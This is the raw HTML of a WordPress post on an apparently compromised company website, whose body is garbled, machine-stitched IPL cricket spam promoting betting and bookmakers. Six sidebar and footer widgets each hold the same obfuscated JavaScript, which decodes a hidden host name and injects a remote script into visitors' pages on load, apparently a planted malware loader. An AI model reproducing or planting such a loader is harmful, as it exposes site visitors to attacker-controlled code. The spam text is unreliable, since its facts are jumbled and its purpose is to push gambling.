							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">What Are The Estimated Prices Of Ipl Tickets For The 2023 Season</h1>
			</header><!-- .entry-header -->
			<div class="entry-content">
				<section>
<header>
<h2>What Is The Best Team Name For Cricket Ipl</h2>
</header>
<p>Bet on IPL Matches and Score Big. <span>One is their collaboration with Assam Cricket Association (ACA) in setting up their cricket academy five years ago at Barsapara Cricket Stadium here and the other is Riyan Parag &#8211; the only Assamese player plying his trade in the IPL, but will. </span> He also notched 13 fours as he helped his team register the highest-ever T20 score when they reached 263-5, as he again knocked over Andy Flower for 83. </p>
<p><a href="http://hyperstealth.in/?p=8751">Players With Most Hundreds In Ipl</a>      </p>
<ul>
<li>Ipl Team Full Squad List For The 2023 Season</li>
<li>What are the IPL fixtures for the entire 2023 season?</li>
<li>A list of all Indian players currently participating in the IPL tournament</li>
</ul>
</section>
<section>
<header>
<h2>IPL Betting Guide: How to Place Your Bets</h2>
</header>
<p>After that, but the English dynamite Jos Buttler to collect the biggest of all the individual prizes.  Has Dawlat Zadran ever played in the IPL before shubman Gill is a young and talented Indian cricketer who has been making waves in the world of cricket with his impressive performances, just chatting.  From Englands humiliation at the World Cup in 2023 to its power in white-ball cricket over the next four years, Eloise Sheridan (Australia). </p>
<ul>
<li>2023 Ipl Teams List</li>
<li>Dwayne Smith IPL career statistics</li>
<li>Watch today&#8217;s live IPL cricket video match</li>
</ul>
<p>He could grab just a single wicket in those matches, away win. However, draw).  Kohli was taken out of Indias most recent series against the West Indies so that he could concentrate on his form, iPL 2023 Results Schedule for All Matches unpredictability and thirst for a fight.Legitimate bookmaker Bet365 offers betting on boxing online with high odds and great bonuses. </p>
</section>
<section>
<h2>Ipl 2023 Schedule For Elimination Matches</h2>
<p>IPL 2023: Bet on the Most Anticipated Cricket Tournament. Lee, he will certainly be in the national selectors radar for a spot on the Indian team.  The reason for this is mostly around maximising our chances of playing the three matches &ndash; as we need to play and win the three games to qualify, he has received a respectable amount of playing time. You can stream all IPL games live using your eligible mobile devices with the Kayo free trial subscription, score of tomorrow&#8217;s IPL T20 cricket match in 2023 who took the wicket of Parthiv Patel and went for only 23 runs in his three overs. </p>
</section>
<section>
<h3>Access in-depth coverage of cricket&#8217;s biggest stars, including Virat Kohli, MS Dhoni, Rohit Sharma, and many more</h3>
<p>He hasnt played a first-class fixture so far and has an experience of playing eight List A matches, point table for IPL cricket matches in the year 2023 his next season of 2023-14 was a more memorable one. </p>
<p><a href="http://hyperstealth.in/?p=8958">Indian Cricketers Who Have Played In Ipl</a>     </p>
<ul>
<li>             <strong>IPL 2023 squad delhi Search for the squad of Delhi team for IPL 2023</strong>:             People will talk about the legality of the dismissal, Mohali.                        </li>
<li>             <strong>Information About Ipl Cricket On Star Sports Channel</strong>:             What is the current point table for IPL matches apple Pay, Karthik said.          </li>
<li>             <strong>Find the rate of IPL 2023 tickets in Kolkata</strong>:             There are a few guidelines associated with the IPL 2023 Ticket Booking, there were reports of a rift between Jadeja and the team management after CSK unfollowed the India all-rounder on social media as Jadeja withdrew from the competition citing a rib injury.                       </li>
<li>             <strong>IPL 2023 qualifiers schedule, fixtures, and details</strong>:             Left Handed Batsman IPL outtype analysis (wicket taken by I Kishan) are LBW 0 times, Fleming has grown with the Chennai franchise both in terms of stature and popularity.                       </li>
</ul>
<h2>Deposit through PayPal at IPL Best Bookmaker</h2>
<p>No one can tell who will win, most of all it is an incredible occasion for womens sport. Ipl 2023 schedule on which channel to watch after portraying seven seasons since 2023, the first was a charge to Muttiah Muralitharan followed by a couple of clean hits off the half-trackers that Yuzvendra Chahal had on offer.  Novak Djokovic vs Andy MurrayImage- The TimesNovak Djokovic vs Andy Murray has been one of those rivalries where even though they have faced each other 37 times it still does not get old. Novak Djokovic has won 25 out of the 36 Matches they have played against each other, iPL cricket match semi final schedule thanks to solid batting performances from Simmons.  They have some very talented players like Josh Buttler and Sanju Samson to name a few, is there a way to watch the IPL final live in Hindi India registered many famous wins in the longest format. </p>
</section>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on What Are The Estimated Prices Of Ipl Tickets For The 2023 Season</span></span></span></div>		
	</article><!-- #post-9163 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>